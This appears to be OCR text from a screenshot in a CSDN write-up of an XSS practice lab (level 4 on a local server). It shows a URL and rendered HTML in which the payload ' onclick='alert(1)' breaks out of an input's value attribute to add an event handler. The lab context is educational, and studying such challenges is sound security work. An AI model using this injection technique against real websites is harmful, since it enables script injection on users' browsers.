 127.0.0.1/xss/level4.php?keyword='+onclick%3D'alert(1)'&submit=搜索
补天 404 shodan fofa T 天猫双11 信息收集 webscan 常用网址 主页 | 教育行业漏洞...
欢迎来到level4
没有找到和' onclick='alert(1)'相关的结果.
' onclick='alert(1)' 搜索
level4
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML 过滤样式 :hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head>...</head>
<body> 溢出
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和' onclick='alert(1)'相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="' onclick='alert(1)'">
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
元素 {
}
CSDN @.One